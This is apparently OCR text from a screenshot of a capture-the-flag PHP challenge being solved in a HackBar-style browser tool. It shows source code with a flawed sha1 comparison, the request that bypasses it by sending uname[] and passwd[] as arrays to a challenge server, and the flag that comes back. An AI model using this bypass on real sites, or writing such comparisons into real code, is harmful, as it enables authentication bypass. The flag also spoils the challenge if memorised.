 Load URL
http://117.72.52.127:11501?id=margin&uname[]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data
passwd[]=2
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{c6c001fe31fbd6e5aaf3863ed2df676f}